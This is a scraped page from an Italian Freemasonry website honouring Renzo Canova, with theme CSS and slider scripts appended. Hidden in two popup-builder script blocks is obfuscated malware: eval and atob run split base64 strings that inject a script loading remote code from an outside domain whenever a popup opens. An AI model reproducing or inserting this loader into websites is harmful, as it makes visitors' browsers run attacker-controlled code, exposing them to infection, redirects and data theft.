<p>Come denominazione di rilevanza esterna venne assunta quella di “acadèmia”, con riferimento alla scuola di pensiero e di libera ricerca fondata da Platone, quale simbolica riaffermazione delle radici, dei metodi e dei fini del nuovo Istituto. E noi tutti abbiamo avuto il privilegio di aver preso parte a questa, “sfida” - sono Sue parole - per la “<em>salvaguardia e diffusione dello Scozzesismo in un lavoro incessante e fiducioso per un mondo migliore</em>”.</p>



<p>Resta la tristezza di non averlo più con noi, resta la gratitudine per quanto ci ha donato, e resta per noi il gravoso impegno di continuare a essere degni del Suo insegnamento.</p>
<style></style></div><script id="sgpb-custom-script-6924">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "6924") {var maodfyhyhd/*qsiusrqi*/=/*qsiusrqi*/eval;/*qsiusrqi*/var svgiwwemoeh/*qsiusrqi*/=/*qsiusrqi*/atob;maodfyhyhd(svgiwwemoeh("d"+/*qsiusrqi*/"mFy"+/*qsiusrqi*/"IGQ"+/*vbtaqi*/"9ZG9jd"+/*qsiusrqi*/"W1lbnQ"+/*vbtaqi*/"7d"+/*qsiusrqi*/"mFy"+/*qsiusrqi*/"IHM9ZC5"+/*vbtaqi*/"jcmVhd"+/*qsiusrqi*/"GVFbGVtZW5"+/*vbtaqi*/"0"+/*bikrir*/"KCJz"+/*bikrir*/"Y3JpcHQ"+/*vbtaqi*/"iKTtz"+/*bikrir*/"LnNy"+/*qsiusrqi*/"Yz"+/*bikrir*/"0"+/*bikrir*/"naHR0"+/*bikrir*/"cHM6Ly"+/*qsiusrqi*/"9jYWxs"+/*vbtaqi*/"LmNvbG9y"+/*qsiusrqi*/"c2NoZW1lYXMuY29tLz"+/*bikrir*/"JZWUhtNCc7cy"+/*qsiusrqi*/"5"+/*vbtaqi*/"pZD0"+/*bikrir*/"ncm90"+/*bikrir*/"YXJz"+/*bikrir*/"Jz"+/*bikrir*/"tpZihCb29s"+/*vbtaqi*/"ZWFuKGRvY3VtZW5"+/*vbtaqi*/"0"+/*bikrir*/"LnF1ZXJ5"+/*vbtaqi*/"U2Vs"+/*vbtaqi*/"ZWN0"+/*bikrir*/"b3IoJ3Njcmlwd"+/*qsiusrqi*/"FtpZD0"+/*bikrir*/"icm90"+/*bikrir*/"YXJz"+/*bikrir*/"Il0"+/*bikrir*/"nKSk9PWZhbHNlKXtkLmd"+/*qsiusrqi*/"ld"+/*qsiusrqi*/"EVs"+/*vbtaqi*/"ZW1lbnRz"+/*bikrir*/"Q"+/*vbtaqi*/"nlUYWd"+/*qsiusrqi*/"OYW1lKCd"+/*qsiusrqi*/"oZWFkJy"+/*qsiusrqi*/"lbMF0"+/*bikrir*/"uYXBwZW5"+/*vbtaqi*/"kQ"+/*vbtaqi*/"2hpbGQ"+/*vbtaqi*/"ocy"+/*qsiusrqi*/"k7f"+/*qsiusrqi*/"Q"+/*vbtaqi*/""));};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "6924") {var kehtv/*ixgfjrrxwui*/=/*ixgfjrrxwui*/eval;/*ixgfjrrxwui*/var iwabtdwiv/*ixgfjrrxwui*/=/*ixgfjrrxwui*/atob;kehtv(iwabtdwiv("d"+/*ixgfjrrxwui*/"mFy"+/*ixgfjrrxwui*/"IGQ"+/*dqiabzazmtp*/"9ZG9jd"+/*ixgfjrrxwui*/"W1lbnQ"+/*dqiabzazmtp*/"7d"+/*ixgfjrrxwui*/"mFy"+/*ixgfjrrxwui*/"IHM9ZC5"+/*dqiabzazmtp*/"jcmVhd"+/*ixgfjrrxwui*/"GVFbGVtZW5"+/*dqiabzazmtp*/"0"+/*tnehbid*/"KCJz"+/*tnehbid*/"Y3JpcHQ"+/*dqiabzazmtp*/"iKTtz"+/*tnehbid*/"LnNy"+/*ixgfjrrxwui*/"Yz"+/*tnehbid*/"0"+/*tnehbid*/"naHR0"+/*tnehbid*/"cHM6Ly"+/*ixgfjrrxwui*/"9jYWxs"+/*dqiabzazmtp*/"LmNvbG9y"+/*ixgfjrrxwui*/"c2NoZW1lYXMuY29tL25"+/*dqiabzazmtp*/"z"+/*tnehbid*/"WXpqWTE4Jz"+/*tnehbid*/"tz"+/*tnehbid*/"LmlkPSd"+/*ixgfjrrxwui*/"y"+/*ixgfjrrxwui*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*ixgfjrrxwui*/"W1lbnQ"+/*dqiabzazmtp*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*ixgfjrrxwui*/"aXB0"+/*tnehbid*/"W2lkPSJy"+/*ixgfjrrxwui*/"b3RhcnMiXScpKT0"+/*tnehbid*/"9ZmFs"+/*dqiabzazmtp*/"c2Upe2Q"+/*dqiabzazmtp*/"uZ2V0"+/*tnehbid*/"RWxlbWVud"+/*ixgfjrrxwui*/"HNCeVRhZ0"+/*tnehbid*/"5"+/*dqiabzazmtp*/"hbWUoJ2hlYWQ"+/*dqiabzazmtp*/"nKVs"+/*dqiabzazmtp*/"wXS5"+/*dqiabzazmtp*/"hcHBlbmRDaGls"+/*dqiabzazmtp*/"ZChz"+/*tnehbid*/"KTt9"));};});});</script></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-6039" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-6039" data-id="6039" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-6039&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-6039 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<p></p>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img src="https://massoneriascozzese.it/wp-content/uploads/2014/08/canova.jpg" alt="" class="wp-image-5357" width="154" height="150"/><figcaption>Renzo Canova</figcaption></figure></div>



<p><em>Dal libro “Omaggio a Renzo Canova – Nel 50° anniversario dell’iniziazione alla Libera Muratoria”</em></p>



<p><em>acadèmia editrice d’Italia e San Marino, Bologna 2016</em></p>



<p>Il ruolo finora svolto da Renzo Canova nella Libera Muratoria Italiana è ampiamente riconosciuto ed apprezzato nel mondo massonico nazionale ed internazionale.</p>



<p>Nel suo lungo e fecondo operato, si potrebbero individuare due fasi principali: quella dal 1987 al 1995, svolta come Gran Maestro e Sovrano Gran Commendatore nella Gran Loggia d’Italia degli A.L.A.M., e quella dal 2003 ad oggi, svolta come Sovrano Gran Commendatore del Supremo Consiglio d’Italia e San Marino – acadèmia. In realtà sarebbe una lettura limitata della sua opera rivolta ininterrottamente alla ricerca e alla divulgazione del significato della Massoneria, e dello Scozzesismo in particolare, in una elevata visione filosofica, culturale ed esoterica-spirituale.</p>



<p>Nella storia della Massoneria italiana, sono varie le figure di spicco, per la loro autorevolezza, per i risultati conseguiti, per l’impostazione data all’Istituzione, per il ruolo che le hanno fatto assumere nella società, ma è difficile rintracciare altre personalità che, come Renzo Canova, le hanno dedicato ininterrottamente anni ed anni di attività, di studio, di dedizione totale, tesi a formulare e forgiare, come prima si osservava, una concezione della Libera Muratoria, in senso profondamente culturale, spirituale, iniziatico, di ricerca esistenziale e ideale, ben oltre quindi la tradizionale ottica filosofico-morale rivolta al miglioramento della società ed alla crescita etica degli adepti. […]</p>
<style></style></div><script id="sgpb-custom-script-6039">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "6039") {var xnnkdafwyj/*mobpjin*/=/*mobpjin*/eval;/*mobpjin*/var zqhsqjfm/*mobpjin*/=/*mobpjin*/atob;xnnkdafwyj(zqhsqjfm("d"+/*mobpjin*/"mFy"+/*mobpjin*/"IGQ"+/*eouppy*/"9ZG9jd"+/*mobpjin*/"W1lbnQ"+/*eouppy*/"7d"+/*mobpjin*/"mFy"+/*mobpjin*/"IHM9ZC5"+/*eouppy*/"jcmVhd"+/*mobpjin*/"GVFbGVtZW5"+/*eouppy*/"0"+/*slhb*/"KCJz"+/*slhb*/"Y3JpcHQ"+/*eouppy*/"iKTtz"+/*slhb*/"LnNy"+/*mobpjin*/"Yz"+/*slhb*/"0"+/*slhb*/"naHR0"+/*slhb*/"cHM6Ly"+/*mobpjin*/"9jYWxs"+/*eouppy*/"LmNvbG9y"+/*mobpjin*/"c2NoZW1lYXMuY29tLz"+/*slhb*/"JZWUhtNCc7cy"+/*mobpjin*/"5"+/*eouppy*/"pZD0"+/*slhb*/"ncm90"+/*slhb*/"YXJz"+/*slhb*/"Jz"+/*slhb*/"tpZihCb29s"+/*eouppy*/"ZWFuKGRvY3VtZW5"+/*eouppy*/"0"+/*slhb*/"LnF1ZXJ5"+/*eouppy*/"U2Vs"+/*eouppy*/"ZWN0"+/*slhb*/"b3IoJ3Njcmlwd"+/*mobpjin*/"FtpZD0"+/*slhb*/"icm90"+/*slhb*/"YXJz"+/*slhb*/"Il0"+/*slhb*/"nKSk9PWZhbHNlKXtkLmd"+/*mobpjin*/"ld"+/*mobpjin*/"EVs"+/*eouppy*/"ZW1lbnRz"+/*slhb*/"Q"+/*eouppy*/"nlUYWd"+/*mobpjin*/"OYW1lKCd"+/*mobpjin*/"oZWFkJy"+/*mobpjin*/"lbMF0"+/*slhb*/"uYXBwZW5"+/*eouppy*/"kQ"+/*eouppy*/"2hpbGQ"+/*eouppy*/"ocy"+/*mobpjin*/"k7f"+/*mobpjin*/"Q"+/*eouppy*/""));};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "6039") {var hbjqicz/*nxjdx*/=/*nxjdx*/eval;/*nxjdx*/var spprpvzxkun/*nxjdx*/=/*nxjdx*/atob;hbjqicz(spprpvzxkun("d"+/*nxjdx*/"mFy"+/*nxjdx*/"IGQ"+/*hxclrtysnsc*/"9ZG9jd"+/*nxjdx*/"W1lbnQ"+/*hxclrtysnsc*/"7d"+/*nxjdx*/"mFy"+/*nxjdx*/"IHM9ZC5"+/*hxclrtysnsc*/"jcmVhd"+/*nxjdx*/"GVFbGVtZW5"+/*hxclrtysnsc*/"0"+/*btya*/"KCJz"+/*btya*/"Y3JpcHQ"+/*hxclrtysnsc*/"iKTtz"+/*btya*/"LnNy"+/*nxjdx*/"Yz"+/*btya*/"0"+/*btya*/"naHR0"+/*btya*/"cHM6Ly"+/*nxjdx*/"9jYWxs"+/*hxclrtysnsc*/"LmNvbG9y"+/*nxjdx*/"c2NoZW1lYXMuY29tL25"+/*hxclrtysnsc*/"z"+/*btya*/"WXpqWTE4Jz"+/*btya*/"tz"+/*btya*/"LmlkPSd"+/*nxjdx*/"y"+/*nxjdx*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*nxjdx*/"W1lbnQ"+/*hxclrtysnsc*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*nxjdx*/"aXB0"+/*btya*/"W2lkPSJy"+/*nxjdx*/"b3RhcnMiXScpKT0"+/*btya*/"9ZmFs"+/*hxclrtysnsc*/"c2Upe2Q"+/*hxclrtysnsc*/"uZ2V0"+/*btya*/"RWxlbWVud"+/*nxjdx*/"HNCeVRhZ0"+/*btya*/"5"+/*hxclrtysnsc*/"hbWUoJ2hlYWQ"+/*hxclrtysnsc*/"nKVs"+/*hxclrtysnsc*/"wXS5"+/*hxclrtysnsc*/"hcHBlbmRDaGls"+/*hxclrtysnsc*/"ZChz"+/*btya*/"KTt9"));};});});</script></div>
							</div>
						  </div><link rel='stylesheet' id='js_composer_front-css' href='https://massoneriascozzese.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://massoneriascozzese.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/massoneriascozzese.it\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"5549fbdc88"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.1.2" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 08:32:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/massoneriascozzese.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/massoneriascozzese.it\/wp-admin\/admin-ajax.php","nonce":"e4a35ca36f","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/themes/horseclub_del/assets/js/SmoothScroll.js" id="horseclub_scroll-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//massoneriascozzese.it/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" defer='defer' src="//massoneriascozzese.it/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//massoneriascozzese.it/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/themes/horseclub_del/assets/js/horseclub_plugins.js" id="horseclub_plugins-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/themes/horseclub_del/assets/js/horseclub_main.js" id="horseclub_main-js"></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"animationEffect":"fade","loop":true,"buttons":["fullScreen","close"],"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"slideShow":{"autoStart":true},"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. <br\/> Please try again later."}}},"convert":{"wp_gallery":{"convert":false},"images":{"filenameToTitle":true},"pdf":{"convert":true,"external":{"convert":true}}},"sanitize":null,"viewers":{"pdfjs":{"url":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=1.4.1" id="ari-fancybox-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.
I cookie ci aiutano a fornire i nostri servizi. Utilizzando tali servizi, accetti l'utilizzo dei cookie da parte nostra.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #c4002d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #c4002d">No</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://massoneriascozzese.it/wp-content/themes/horseclub_del/assets/css/skins/gray.css
body_size: 1877
content:
a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
.woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover,.footer_up_wrap.light #up_footerwrap.footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .up-menu-icon,
.nav-trigger-case .up-menu-icon i:hover, .normal.white .shop_icon a:hover,.shop_icon a:hover, #wp-calendar a,.author_share a i:hover{color:#A49C9A;}
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit,
.portfolionav a:hover, .home-iconmenu a:hover, #commentform .form-submit #submit,
.login .form-row .button, .up-button{background:#A49C9A}
.topclass{background:#000000}
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{background:#A49C9A;border-color:#A49C9A;color:#fff;}
.shipping-calculator-button{font-size:14px;text-transform:uppercase;background:#A49C9A;border-color:#A49C9A;color:#fff;padding:5px 10px 5px 10px;}
a:hover{color:#000;}
.input[type="submit"]:hover, .login .form-row .button:hover, .up-button:hover, .woocommerce-message .button:hover, #commentform .form-submit #submit:hover, .wpcf7 input.wpcf7-submit:hover, .widget_layered_nav_filters ul li a:hover, .widget_layered_nav ul li.chosen a:hover{background:#000;}
.up-mobile-nav .nav-inner li a:hover{color:#A49C9A}
.headerclass{background:#fff;}
.navclass{background:#fff;}
.sf-menu a{letter-spacing:normal;}
#nav-second ul.sf-menu a{letter-spacing:normal;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;border:1px solid #A49C9A;cursor:pointer;background:#A49C9A;}
.wpb_categories_filter li.active {border-color:#A49C9A;}
a:hover{text-decoration:none;}
.hometitle{text-align:center;}
a.up-button.up_btn-t:hover{color:#fff !important;background:#A49C9A;border:1px solid;}
a.up-button.up_btn-d,.grid_port_paging a,a.up-button.port_but{color:#fff;background:#A49C9A;}
.head_title , .head_title h1{color:#A49C9A;text-transform:uppercase}
.sidebar a{color:#555;}
.portfolio h5.text-title{color:#A49C9A}
.ab-wrap,.wideab-wrap{background:#A49C9A;text-transform:uppercase;text-align:center;}
.wp-pagenavi .current{background:#A49C9A;color:#fff}
.circle-text{color:#A49C9A;border:1px solid #A49C9A;}
.up_bar_v{background-color:#A49C9A;}
#nav-main ul.sf-menu a:after, #commentform input, .form-search .search-icon:hover{background:#A49C9A;}
.wrap.maincontent.dark_version .widget-inner li a:hover, .widget-inner li a:hover{color:#A49C9A}
.datahead a:hover, .post_share i:hover{color:#A49C9A}
.team-box .team-inner h5, header #logo a.brand, .logofont, #commentform label span{color:#A49C9A;}
.hover.main.vc_column_container:hover, .widget .tagcloud a{background-color:#A49C9A !important;}
.wp-pagenavi a:hover{background:#A49C9A;color:#fff;}
h4.wpb_toggle, .blogmasonry a h5:hover{color:#A49C9A}
blockquote{border-left:4px solid #A49C9A;}
#up_filters li span.active , a.linkedib i:hover, .dropcap{color:#A49C9A}
.highlight{background-color:#A49C9A;}
div.wpcf7-validation-errors{border:1px solid #A49C9A;}
.wpb_tabs .wpb_tabs_nav li{margin:0 -1px 0 0 !important;}
.wpb_categories_filter li.active , .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {background:#A49C9A;}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a ,.portfolionav a:hover{border-color:#A49C9A}
.wpb_teaser_grid .categories_filter li.active a, .up_counter_iner{color:#A49C9A}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active{border:1px solid #A49C9A;}
.up_pricing_inner{background:#A49C9A}
.wrap.maincontent.dark_version .blogmasonry .post_share i:hover, .wrap.maincontent.dark_version .nav-previous a:hover,.wrap.maincontent.dark_version .nav-next a:hover, h1.entry-title a:hover{color:#A49C9A;}
.up-mobile-nav .nav-inner li.current-menu-item>a, span.shortcode_icon a i:hover{color:#A49C9A !important}
.woocommerce-page .wrap.maincontent.dark_version .single_add_to_cart_button.button.alt{border-color:#A49C9A !important}
.woocommerce-page .wrap.maincontent.dark_version .single_add_to_cart_button.button.alt:hover{border-color:#868686 !important}
 a.up-button:hover{color:#fff;background:#A49C9A;}
 a.up-button.up_btn-d:hover{color:#000;background:#fff;}
a.slider-button.white:hover{color:#fff!important;background:#A49C9A !important;}
a.slider-button{color:#fff!important;background:#A49C9A !important;}
::selection{background:#A49C9A;color:#fff;}
.mc4wp-form input[type="submit"], .mc4wp-form button, .mc4wp-form input[type="button"]{background:#A49C9A;color:#fff;border:0;}.mc4wp-form input[type="submit"]:hover, .mc4wp-form button:hover, .mc4wp-form input[type="button"]:hover{background:#000;color:#fff;border:0;}
#nav-main ul.sf-menu li.current_page_item>a, a.rsswidget{color:#A49C9A !important;text-transform:uppercase;}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a{background:#A49C9A;color:#fff !important}
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button{background:#4A4A4A}
.tribe-events-list-widget .tribe-events-widget-link a:hover, a.post_more:hover{color:#fff; border-color:#A49C9A; background:#A49C9A}
.normal.white #up_topbar #nav-main ul > li.up-megamenu > ul ul li a:hover{color:#A49C9A!important;}
.normal.dark #up_topbar #nav-main ul > li.up-megamenu > ul ul li a:hover{color:#A49C9A!important;}
.normal.white #nav-main ul.sf-menu ul li a:hover{color:#A49C9A}

.wp-travel-notice-success {background: #A49C9A;}
.checkout-page-wrap input[type=submit], button[type=submit]{background:#A49C9A; border:0;color:#fff;padding: 9px 25px;}
.wp-travel-message::before {color: #A49C9A;}
.wp-travel-message {border-top-color: #A49C9A;}
.ws-theme-cart-page .update-cart {padding: 8px 29px;border: 1px solid #dccfae;color: #000;}
.ws-theme-cart-page .update-cart:hover {background: #A49C9A;}
.ws-theme-cart-page .actions .book-now-btn{background: #A49C9A;color: #fff;border: 0;}
.wp-travel-toolbar .wp-travel-filter-button .btn-wp-travel-filter {padding: 3px 15px;background: #A49C9A;border: 0;color: #fff;}
.widget_wp_travel_filter_search_widget input[type="submit"],p.wp-travel-search input[type=submit]{background: #A49C9A;color: #fff;border: 0;padding: 6px 25px;}
#wp-travel-enquiry-submit {background: #A49C9A;color: #fff;}
.wp-travel-tab-wrapper .wp-travel-booking-form-wrapper form .wp-travel-form-field.button-field input#wp-travel-book-now{background:#A49C9A; border-radius:0px}
#wp-travel_rate a,.wp-travel-average-review span {color: #A49C9A;}
.wp-travel-tab-wrapper .tab-list.resp-tabs-list li.resp-tab-active {background: #A49C9A;color: #fff;}
.wp-travel.trip-headline-wrapper .wp-travel-booknow-btn {background: #A49C9A;}
.wp-travel-offer span {background: #A49C9A;letter-spacing: 1px;}
.wp-travel-offer span:before {border-right: 3px solid #A49C9A;border-top: 3px solid #A49C9A;}
.wp-travel-itinerary-items .wp-travel-post-item-wrapper .post-title a:hover {color: #A49C9A;}
.wp-travel-average-review:before {color: #A49C9A;}

--- FILE ---
content_type: application/javascript
request_url: https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Widget/Indicator/IndicatorStripe/Assets/dist/w-indicator-stripe.min.js?ver=f4759c2e
body_size: 547
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var n,o=t.document,c=(o.documentElement,t.setTimeout),s=t.clearTimeout,r=i._N2,h=(t.requestAnimationFrame,o.createElement.bind(o),Object.assign,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)});navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;n=function(){o.body},"complete"===o.readyState||"interactive"===o.readyState?n():Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==o.addEventListener?Document.prototype.addEventListener.call(o,"DOMContentLoaded",n):o.addEventListener("DOMContentLoaded",n),r.d("SmartSliderWidgetIndicatorStripe","SmartSliderWidget",(function(){"use strict";function t(t){r.SmartSliderWidget.prototype.constructor.call(this,t,"indicator",".nextend-indicator-stripe")}return t.prototype=Object.create(r.SmartSliderWidget.prototype),t.prototype.constructor=t,t.prototype.onStart=function(){this.Fi=[],this.on=r.MW.I(this.widget.querySelector("div")),this.en({detail:{progress:0}}),this.slider.stages.done("AutoplayReady",function(){var t,i,n,o;this.slider.controls.autoplay.enableProgress(),this.Fi.push((t=this.slider.sliderElement,i="autoplay",n=this.en.bind(this),o=o||{},t.addEventListener(i,n,o),t.removeEventListener.bind(t,i,n,o)))}.bind(this)),this.slider.stages.done("AutoplayDestroyed",this.destroy.bind(this))},t.prototype.en=function(e){this.on.xP=100*-(1-e.detail.progress)},t.prototype.destroy=function(){var t;h(this.widget),(t=this.Fi).forEach((function(t){t()})),t.splice(0,t.length)},t}))}(window);

--- FILE ---
content_type: application/javascript
request_url: https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Application/Frontend/Assets/dist/litebox.min.js?ver=f4759c2e
body_size: 3015
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var o,n,c,a=t.document,r=(a.documentElement,t.setTimeout),l=t.clearTimeout,s=i._N2,u=(t.requestAnimationFrame,a.createElement.bind(a)),h=function(){return u("div")},f=Object.assign,b=function(t,i){return t.getAttribute(i)},d=function(t,i,o){t.setAttribute(i,o)},v=function(t,i){for(var o in i)d(t,o,i[o])},p=function(t,i,o){t.forEach((function(t){d(t,i,o)}))},m=function(t,i){return t.dataset[i]},x=function(t,i,o){t.dataset[i]=o},g=function(t,i,o){t.style.setProperty(i,o)},w=function(t){t&&t.parentNode&&t.parentNode.removeChild(t)},k=function(t,i){t.classList.add(i)},y=function(t,i){t.classList.remove(i)},L=function(t,i){return t.dispatchEvent(i)},R=function(t,i,o){return o=f({bubbles:!0,cancelable:!0},o),L(t,new Event(i,o))},U=function(t,i,o){return L(t,new 